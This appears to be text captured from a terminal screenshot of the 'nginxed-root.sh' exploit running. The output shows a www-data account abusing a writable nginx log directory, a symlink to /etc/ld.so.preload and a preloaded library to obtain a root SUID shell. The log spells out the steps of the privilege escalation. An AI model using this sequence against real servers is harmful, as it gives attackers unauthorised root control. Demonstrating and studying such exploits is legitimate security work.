 ubuntu@Ubuntu: ~
root@U
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) 组=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1021112  4月  19 22:42 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18  4月  19 22:42 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r--r-- 1 www-data root 19  4月  19 22:43 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112  4月  19 22:42 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112  4月  19 22:42 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh-4.3# whoami